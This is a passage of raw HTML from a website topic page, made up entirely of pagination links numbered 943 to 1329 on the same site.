href="http://bannasanhos.myreadyweb.com/news/topic-78585-943.html">943</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-944.html">944</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-945.html">945</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-946.html">946</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-947.html">947</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-948.html">948</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-949.html">949</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-950.html">950</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-951.html">951</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-952.html">952</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-953.html">953</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-954.html">954</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-955.html">955</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-956.html">956</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-957.html">957</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-958.html">958</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-959.html">959</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-960.html">960</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-961.html">961</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-962.html">962</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-963.html">963</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-964.html">964</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-965.html">965</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-966.html">966</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-967.html">967</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-968.html">968</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-969.html">969</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-970.html">970</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-971.html">971</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-972.html">972</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-973.html">973</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-974.html">974</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-975.html">975</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-976.html">976</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-977.html">977</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-978.html">978</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-979.html">979</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-980.html">980</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-981.html">981</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-982.html">982</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-983.html">983</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-984.html">984</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-985.html">985</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-986.html">986</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-987.html">987</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-988.html">988</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-989.html">989</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-990.html">990</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-991.html">991</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-992.html">992</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-993.html">993</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-994.html">994</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-995.html">995</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-996.html">996</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-997.html">997</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-998.html">998</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-999.html">999</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1000.html">1000</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1001.html">1001</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1002.html">1002</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1003.html">1003</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1004.html">1004</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1005.html">1005</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1006.html">1006</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1007.html">1007</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1008.html">1008</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1009.html">1009</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1010.html">1010</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1011.html">1011</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1012.html">1012</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1013.html">1013</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1014.html">1014</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1015.html">1015</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1016.html">1016</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1017.html">1017</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1018.html">1018</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1019.html">1019</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1020.html">1020</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1021.html">1021</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1022.html">1022</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1023.html">1023</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1024.html">1024</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1025.html">1025</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1026.html">1026</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1027.html">1027</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1028.html">1028</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1029.html">1029</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1030.html">1030</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1031.html">1031</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1032.html">1032</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1033.html">1033</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1034.html">1034</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1035.html">1035</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1036.html">1036</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1037.html">1037</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1038.html">1038</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1039.html">1039</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1040.html">1040</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1041.html">1041</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1042.html">1042</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1043.html">1043</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1044.html">1044</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1045.html">1045</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1046.html">1046</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1047.html">1047</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1048.html">1048</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1049.html">1049</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1050.html">1050</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1051.html">1051</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1052.html">1052</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1053.html">1053</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1054.html">1054</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1055.html">1055</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1056.html">1056</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1057.html">1057</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1058.html">1058</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1059.html">1059</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1060.html">1060</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1061.html">1061</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1062.html">1062</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1063.html">1063</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1064.html">1064</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1065.html">1065</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1066.html">1066</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1067.html">1067</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1068.html">1068</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1069.html">1069</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1070.html">1070</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1071.html">1071</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1072.html">1072</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1073.html">1073</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1074.html">1074</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1075.html">1075</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1076.html">1076</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1077.html">1077</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1078.html">1078</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1079.html">1079</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1080.html">1080</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1081.html">1081</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1082.html">1082</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1083.html">1083</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1084.html">1084</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1085.html">1085</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1086.html">1086</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1087.html">1087</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1088.html">1088</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1089.html">1089</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1090.html">1090</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1091.html">1091</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1092.html">1092</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1093.html">1093</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1094.html">1094</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1095.html">1095</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1096.html">1096</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1097.html">1097</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1098.html">1098</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1099.html">1099</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1100.html">1100</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1101.html">1101</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1102.html">1102</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1103.html">1103</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1104.html">1104</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1105.html">1105</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1106.html">1106</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1107.html">1107</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1108.html">1108</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1109.html">1109</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1110.html">1110</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1111.html">1111</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1112.html">1112</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1113.html">1113</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1114.html">1114</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1115.html">1115</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1116.html">1116</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1117.html">1117</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1118.html">1118</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1119.html">1119</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1120.html">1120</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1121.html">1121</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1122.html">1122</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1123.html">1123</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1124.html">1124</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1125.html">1125</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1126.html">1126</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1127.html">1127</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1128.html">1128</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1129.html">1129</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1130.html">1130</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1131.html">1131</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1132.html">1132</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1133.html">1133</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1134.html">1134</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1135.html">1135</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1136.html">1136</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1137.html">1137</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1138.html">1138</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1139.html">1139</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1140.html">1140</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1141.html">1141</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1142.html">1142</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1143.html">1143</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1144.html">1144</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1145.html">1145</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1146.html">1146</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1147.html">1147</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1148.html">1148</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1149.html">1149</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1150.html">1150</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1151.html">1151</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1152.html">1152</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1153.html">1153</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1154.html">1154</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1155.html">1155</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1156.html">1156</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1157.html">1157</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1158.html">1158</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1159.html">1159</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1160.html">1160</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1161.html">1161</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1162.html">1162</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1163.html">1163</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1164.html">1164</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1165.html">1165</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1166.html">1166</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1167.html">1167</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1168.html">1168</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1169.html">1169</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1170.html">1170</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1171.html">1171</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1172.html">1172</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1173.html">1173</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1174.html">1174</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1175.html">1175</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1176.html">1176</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1177.html">1177</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1178.html">1178</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1179.html">1179</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1180.html">1180</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1181.html">1181</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1182.html">1182</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1183.html">1183</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1184.html">1184</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1185.html">1185</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1186.html">1186</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1187.html">1187</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1188.html">1188</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1189.html">1189</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1190.html">1190</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1191.html">1191</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1192.html">1192</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1193.html">1193</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1194.html">1194</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1195.html">1195</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1196.html">1196</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1197.html">1197</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1198.html">1198</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1199.html">1199</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1200.html">1200</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1201.html">1201</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1202.html">1202</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1203.html">1203</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1204.html">1204</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1205.html">1205</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1206.html">1206</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1207.html">1207</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1208.html">1208</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1209.html">1209</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1210.html">1210</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1211.html">1211</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1212.html">1212</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1213.html">1213</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1214.html">1214</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1215.html">1215</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1216.html">1216</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1217.html">1217</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1218.html">1218</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1219.html">1219</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1220.html">1220</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1221.html">1221</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1222.html">1222</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1223.html">1223</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1224.html">1224</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1225.html">1225</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1226.html">1226</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1227.html">1227</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1228.html">1228</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1229.html">1229</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1230.html">1230</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1231.html">1231</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1232.html">1232</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1233.html">1233</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1234.html">1234</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1235.html">1235</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1236.html">1236</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1237.html">1237</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1238.html">1238</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1239.html">1239</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1240.html">1240</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1241.html">1241</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1242.html">1242</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1243.html">1243</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1244.html">1244</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1245.html">1245</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1246.html">1246</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1247.html">1247</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1248.html">1248</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1249.html">1249</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1250.html">1250</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1251.html">1251</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1252.html">1252</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1253.html">1253</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1254.html">1254</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1255.html">1255</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1256.html">1256</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1257.html">1257</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1258.html">1258</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1259.html">1259</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1260.html">1260</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1261.html">1261</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1262.html">1262</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1263.html">1263</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1264.html">1264</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1265.html">1265</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1266.html">1266</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1267.html">1267</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1268.html">1268</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1269.html">1269</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1270.html">1270</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1271.html">1271</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1272.html">1272</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1273.html">1273</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1274.html">1274</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1275.html">1275</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1276.html">1276</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1277.html">1277</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1278.html">1278</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1279.html">1279</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1280.html">1280</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1281.html">1281</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1282.html">1282</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1283.html">1283</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1284.html">1284</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1285.html">1285</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1286.html">1286</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1287.html">1287</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1288.html">1288</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1289.html">1289</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1290.html">1290</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1291.html">1291</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1292.html">1292</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1293.html">1293</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1294.html">1294</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1295.html">1295</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1296.html">1296</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1297.html">1297</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1298.html">1298</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1299.html">1299</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1300.html">1300</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1301.html">1301</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1302.html">1302</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1303.html">1303</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1304.html">1304</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1305.html">1305</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1306.html">1306</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1307.html">1307</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1308.html">1308</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1309.html">1309</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1310.html">1310</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1311.html">1311</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1312.html">1312</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1313.html">1313</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1314.html">1314</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1315.html">1315</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1316.html">1316</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1317.html">1317</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1318.html">1318</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1319.html">1319</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1320.html">1320</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1321.html">1321</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1322.html">1322</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1323.html">1323</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1324.html">1324</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1325.html">1325</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1326.html">1326</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1327.html">1327</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1328.html">1328</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1329.html">1329</a><a 